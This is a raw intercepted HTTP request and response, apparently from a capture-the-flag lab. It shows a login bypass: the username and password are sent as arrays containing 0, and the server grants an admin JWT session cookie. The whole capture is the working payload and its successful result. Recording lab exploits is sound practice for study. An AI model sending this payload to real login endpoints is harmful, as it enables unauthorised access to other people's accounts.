 Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 134.122.109.32:30008
3 Content-Length: 53
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://134.122.109.32:30008
8 Referer: http://134.122.109.32:30008/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
14 "username":[
15 0
16 ],
17 "password":[
18 0
19 ]
20 }
Response
Pretty Raw Hex Render JSON Web Token \n
1 HTTP/1.1 200 OK
2 Set-Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im
FkbWluIiwiaWF0IjoxNjU4OTM2NzQ0fQ.kDJMTfn4BY-Yd0WYz98Od0
hKAjEQGwxv-22xTJILdqE; Max-Age=3600; Path=/;
Expires=Wed, 27 Jul 2022 16:45:44 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 46
5 Date: Wed, 27 Jul 2022 15:45:44 GMT
6 Connection: close
7
8 {
"message":"User authenticated successfully!"
}